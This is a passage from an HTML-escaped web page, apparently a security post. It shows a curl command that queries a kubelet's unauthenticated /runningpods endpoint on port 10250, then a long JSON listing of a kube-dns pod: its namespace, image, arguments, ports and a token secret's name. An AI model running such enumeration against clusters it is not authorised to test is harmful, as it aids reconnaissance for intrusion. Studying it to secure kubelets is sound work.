monospace;\"\u003EUnauthorized\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nExample 3:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E{\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"kind\": \"PodList\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"apiVersion\": \"v1\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"metadata\": {},\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"items\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"metadata\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-5b8bf6c4f4-k5n2g\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"generateName\": \"kube-dns-5b8bf6c4f4-\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"namespace\": \"kube-system\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"selfLink\": \"\/api\/v1\/namespaces\/kube-system\/pods\/kube-dns-5b8bf6c4f4-k5n2g\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"uid\": \"63438841-e43c-11e8-a104-42010a80038e\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"resourceVersion\": \"85366060\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"creationTimestamp\": \"2018-11-09T16:27:44Z\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"labels\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"k8s-app\": \"kube-dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"pod-template-hash\": \"1646927090\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"annotations\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kubernetes.io\/config.seen\": \"2018-11-09T16:27:44.990071791Z\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kubernetes.io\/config.source\": \"api\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"scheduler.alpha.kubernetes.io\/critical-pod\": \"\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ownerReferences\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"apiVersion\": \"extensions\/v1beta1\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kind\": \"ReplicaSet\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-5b8bf6c4f4\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"uid\": \"633db9d4-e43c-11e8-a104-42010a80038e\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"controller\": true\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"spec\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"volumes\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-config\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"configMap\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"defaultMode\": 420\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"secret\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"secretName\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"defaultMode\": 420\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containers\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dnsmasq\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"image\": \"gcr.io\/google-containers\/k8s-dns-dnsmasq-nanny-amd64:1.14.10\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"args\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-v=2\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-logtostderr\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-configDir=\/etc\/k8s\/dns\/dnsmasq-nanny\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-restartDnsmasq=true\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-k\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--cache-size=1000\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--no-negcache\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--log-facility=-\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/cluster.local\/127.0.0.1#10053\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/in-addr.arpa\/127.0.0.1#10053\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/ip6.arpa\/127.0.0.1#10053\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ports\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containerPort\": 53,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"protocol\": \"UDP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dns-tcp\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containerPort\": 53,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"protocol\": \"TCP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"resources\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"requests\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"cpu\": \"150m\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"memory\": \"20Mi\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"volumeMounts\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-config\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"mountPath\": \"\/etc\/k8s\/dns\/dnsmasq-nanny\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 